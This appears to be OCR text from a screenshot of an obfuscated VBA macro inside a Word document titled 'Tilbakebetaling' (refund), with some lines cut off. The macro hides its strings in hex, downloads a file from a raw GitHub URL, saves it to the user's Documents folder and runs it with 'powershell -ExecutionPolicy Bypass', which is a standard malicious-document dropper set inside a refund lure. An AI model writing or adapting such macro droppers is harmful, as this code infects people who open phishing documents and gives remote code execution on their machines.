 Microsoft Visual Basic for Applications
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 25, Col 1
Project - Project
Normal
Project (Tilbakebetaling
Microsoft Word Objects
ThisDocument
Modules
pcgtadhqr
qovhwvzie
References
Properties - pcgtadhqr
pcgtadhqr Module
Alphabetic Categorized
(Name) pcgtadhqr
Tilbakebetaling - qovhwvzie (Code)
(General) eecoaqdrdyplzvt
Function eecoaqdrdyplzvt(ByVal nwrvkycfa As String) As String
Dim puixgfciwc As Long
For puixgfciwc = 1 To Len(nwrvkycfa) Step 2
eecoaqdrdyplzvt = eecoaqdrdyplzvt & Chr$(Val("&H" & Mid$(nwrvkycfa, puixgfciwc, 2)))
Next puixgfciwc
End Function
Tilbakebetaling - pcgtadhqr (Code)
(General) rmqquihlxsv
Sub rmqquihlxsv()
On Error GoTo ErrorHandler
Dim iprpjygvqaccjyvs As String
Dim eestsauknlwsnfjiv As Object
Dim bfwkazdsgcug As Object
Dim nsxgmfnjxv As String
Dim hhhalvskbxvv As Object
iprpjygvqaccjyvs = eecoaqdrdyplzvt("68747470733a2f2f7261772e67697468756275736572636f") & eecoaqdrdyplzvt("6e74656e742e636f6d2f424d656761627974652f4e6f744576696c2f6d61696e2f6e6f744576696c2e70
Set eestsauknlwsnfjiv = CreateObject(eecoaqdrdyplzvt("4d53") & eecoaqdrdyplzvt("584d4c322e584d4c48545450"))
eestsauknlwsnfjiv.Open eecoaqdrdyplzvt("474554"), iprpjygvqaccjyvs, False
eestsauknlwsnfjiv.send
Set bfwkazdsgcug = CreateObject(eecoaqdrdyplzvt("41444f44422e") & eecoaqdrdyplzvt("53747265616d"))
bfwkazdsgcug.Type = 1
bfwkazdsgcug.Open
bfwkazdsgcug.Write eestsauknlwsnfjiv.responseBody
bfwkazdsgcug.SaveToFile CreateObject(eecoaqdrdyplzvt("575363726970742e53") & eecoaqdrdyplzvt("68656c6c")).SpecialFolders(eecoaqdrdyplzvt("4d79446f") & eecoaqdrdyplzvt("63756d656e7473")) & ee
bfwkazdsgcug.Close
nsxgmfnjxv = CreateObject(eecoaqdrdyplzvt("5753") & eecoaqdrdyplzvt("63726970742e5368656c6c")).SpecialFolders(eecoaqdrdyplzvt("4d79446f") & eecoaqdrdyplzvt("63756d656e7473")) & eecoaqdrdyplz
Set hhhalvskbxvv = CreateObject(eecoaqdrdyplzvt("5753") & eecoaqdrdyplzvt("63726970742e5368656c6c"))
hhhalvskbxvv.Run eecoaqdrdyplzvt("706f7765727368656c6c202d457865637574696f6e506f6c") & eecoaqdrdyplzvt("69637920427970617373202d46696c6520") & nsxgmfnjxv, 1, True
Exit Sub
ErrorHandler:
MsgBox eecoaqdrdyplzvt("416e206572726f72206f636375") & eecoaqdrdyplzvt("727265643a20") & Err.Description
End Sub